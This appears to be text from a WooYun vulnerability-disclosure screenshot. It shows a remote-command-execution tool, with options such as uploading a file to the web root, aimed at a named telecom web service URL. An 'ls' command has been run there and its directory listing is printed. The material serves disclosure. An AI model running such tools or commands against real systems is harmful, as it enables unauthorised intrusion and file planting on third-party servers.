 目标地址： http://im.ct10000.com/index!serviceSelfYW.action?provinceId=2&cityId=5&type=7
字符集： UTF-8 提交方式： GET 空格编码 %20
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java
命令： ls /opt/PreWebsiteStatic/jsp 执行 回显
business_bak.jsp
_business.html
business.jsp
businessStatic.jsp
choice_result.jsp
choice_yourself.html
choice_yourself.jsp
content_detail.html
detail.jsp
faq2_bak.jsp
faq2.jsp
faq2L_bak.jsp
faq2L.jsp
faq_index_bak.jsp
faq_index.jsp
faqinfo3.jsp
faqinfo3Static.jsp
faqinfo_bak.jsp
faqinfo.jsp
_faq.jsp
faqlistByType3.jsp
faqlistByType3Static.jsp
faqlistByType_bak.jsp
faqlistByType.jsp
_faqlist.jsp
www.wooyun.org